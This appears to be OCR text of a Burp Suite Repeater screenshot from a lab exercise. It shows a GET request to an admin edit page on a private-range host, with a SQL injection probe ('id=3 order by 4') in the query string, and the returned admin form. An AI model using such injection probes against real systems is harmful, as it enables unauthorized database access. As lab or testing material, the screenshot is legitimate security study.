 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /admin/edit.php?id=3+order+by+4 HTTP/1.1
2 Host: 192.168.164.132
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=neji9isi2iaai1iffoleeqfcq6
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
</a>
38 </li>
39
40 </ul>
41 </div>
42 </div>
43
44
45
46 <form action="edit.php?id=3 order by 4" method="POST" enctype="multipart/form-data"
>
47 Title:
48 <input type="text" name="title" value="Friendly Message" />
<br/>
49 Text:
50 <textarea name="text" cols="80" rows="5">
51 I was access Admin page!!!
</textarea>
<br/>
52
53 <input type="submit" name="Update" value="Update">
54
55 </form>
Search 0 highlights
Done